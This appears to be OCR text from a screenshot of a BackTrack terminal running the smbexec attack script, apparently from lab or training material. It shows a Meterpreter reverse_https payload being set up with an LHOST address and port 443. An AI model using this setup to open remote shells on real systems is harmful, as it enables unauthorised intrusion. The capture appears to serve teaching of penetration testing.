 Applications Places System
Tue Feb 26, 1:53 AM
root@bt: ~/Desktop
File Edit View Terminal Help
************************************************************
smbexec - v1.2.6
A rapid psexec style attack with samba tools
Original Concept and Script by Brav0Hax & Purehate
Codename - Mommy's Little Monster
Gonna pha-q up - PurpleTeam Smash!
************************************************************
You have chosen the following payload - windows/meterpreter/reverse_https
Active Interfaces:
eth0 00:0c:29:29:37:a7 IP:11.11.14.221
Enter Local Host (LHOST) IP address : 11.11.14.221
What Port Number (LPORT) are we gonna listen to? : 443
Building your payload please be patient...
IT LABS
sessment
[smbexec.sh (/opt/sm...
root@bt: ~/Desktop